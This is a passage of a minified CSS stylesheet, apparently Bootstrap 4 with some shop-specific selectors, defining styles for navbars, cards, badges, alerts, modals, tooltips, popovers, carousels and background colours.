a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:0.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:0.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(-0.75rem) calc(-0.75rem) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(-0.75rem) calc(-0.75rem)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(-0.75rem)}.card-img-top{width:100%;border-top-left-radius:calc(-0.75rem);border-top-right-radius:calc(-0.75rem)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(-0.75rem);border-bottom-left-radius:calc(-0.75rem)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:0.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:0.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:0.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:0.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:0.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:0.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0.25rem;border-bottom-left-radius:0.25rem}.page-item:last-child .page-link{border-top-right-radius:0.25rem;border-bottom-right-radius:0.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0.3rem;border-bottom-left-radius:0.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0.3rem;border-bottom-right-radius:0.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:0.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0.2rem;border-bottom-left-radius:0.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0.2rem;border-bottom-right-radius:0.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:hover,.badge-primary[href]:focus{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:hover,.badge-secondary[href]:focus{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:hover,.badge-success[href]:focus{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:hover,.badge-info[href]:focus{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:hover,.badge-warning[href]:focus{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:hover,.badge-danger[href]:focus{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:hover,.badge-light[href]:focus{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:hover,.badge-dark[href]:focus{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:0.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef;border-radius:0.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover,.close:focus{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close,.cart.table-wrapper .actions-toolbar>.action.close,.action-gift.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0, -25%);transform:translate(0, -25%)}@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(99%)}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:0.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:0.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:0.3rem;border-top-right-radius:0.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(96.5%)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:0.9}.tooltip .arrow{position:absolute;display:block;width:0.8rem;height:0.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:0.4rem;height:0.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:0.4rem;height:0.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:0.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:0.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:0.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:0.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc(-1.5rem)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:0.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc(-1.5rem);width:0.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:0.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc(-1.5rem)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:0.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc(-1.5rem);width:0.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(-0.7rem);border-top-right-radius:calc(-0.7rem)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-ms-flex-align:center;align-items:center;width:100%;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}@media screen and (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-item-next,.active.carousel-item-right{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)){.carousel-item-next,.active.carousel-item-right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}.carousel-item-prev,.active.carousel-item-left{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)){.carousel-item-prev,.active.carousel-item-left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)){.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:0.5}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,0.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus,.cart.table-wrapper .actions-toolbar>.action.bg-primary:hover,.cart.table-wrapper .actions-toolbar>.action.bg-primary:focus,.action-gift.bg-primary:hover,.action-gift.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.bg-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.bg-secondary:focus,.action-gift.bg-secondary:hover,.action-gift.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus,.cart.table-wrapper .actions-toolbar>.action.bg-success:hover,.cart.table-wrapper .actions-toolbar>.action.bg-success:focus,.action-gift.bg-success:hover,.action-gift.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus,.cart.table-wrapper .actions-toolbar>.action.bg-info:hover,.cart.table-wrapper .actions-toolbar>.action.bg-info:focus,.action-gift.bg-info:hover,.action-gift.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus,.cart.table-wrapper .actions-toolbar>.action.bg-warning:hover,.cart.table-wrapper .actions-toolbar>.action.bg-warning:focus,.action-gift.bg-warning:hover,.action-gift.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus,.cart.table-wrapper .actions-toolbar>.action.bg-danger:hover,.cart.table-wrapper 